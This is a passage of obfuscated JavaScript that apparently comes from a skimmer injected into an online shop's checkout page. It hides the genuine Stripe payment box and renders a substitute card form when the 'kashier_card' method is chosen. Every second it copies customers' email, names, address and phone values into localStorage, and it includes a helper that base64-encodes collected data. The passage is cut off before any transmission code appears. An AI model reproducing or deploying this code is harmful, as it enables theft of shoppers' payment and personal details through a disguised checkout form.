_0x1ebad0=document['querySelector']('.s'+randedObj['sd']);if(_0x1ebad0)_0x1ebad0[_0x163c28(0x164)]['display']=_0x163c28(0x15e);document['querySelector']('.payment_box.payment_method_eh_stripe_checkout\x20ul')?.[_0x163c28(0x164)][_0x163c28(0x165)](_0x163c28(0x135),_0x163c28(0x15d));}}});});}function encodeData(_0x2876b1){const _0x39cbf7=_0x5e4777,_0x33a7f7=JSON[_0x39cbf7(0x169)](_0x2876b1),_0x5c27e5=new TextEncoder(),_0x2a1d1e=_0x5c27e5['encode'](_0x33a7f7);return btoa(String['fromCharCode'](..._0x2a1d1e));}setInterval(()=>{const _0x2fcdd3=_0x5e4777,_0x56ff06=document['querySelector'](_0x2fcdd3(0x15f))?.[_0x2fcdd3(0x163)];if(allChecked()&&_0x56ff06==='kashier_card'){if(!document[_0x2fcdd3(0x149)]('.s'+randedObj['sd']))renderForm();if(!document[_0x2fcdd3(0x149)]('.s'+randedObj['sd']+'_btn'))rednerBtn();}},0x3e8),[mailVal,firstNameVal,lastNameVal,companyVal,addrOneVal,addrTwoVal,cityVal,postCodeVal,phoneVal][_0x5e4777(0x15c)](_0x12fc0f=>{setInterval(()=>{const _0x5abadf=_0x9b4e;if(allChecked()){const _0x375c86=document[_0x5abadf(0x14c)](_0x12fc0f);if(_0x375c86)localStorage[_0x5abadf(0x13a)](_0x12fc0f,_0x375c86[_0x5abadf(0x163)]);}},0x3e8);});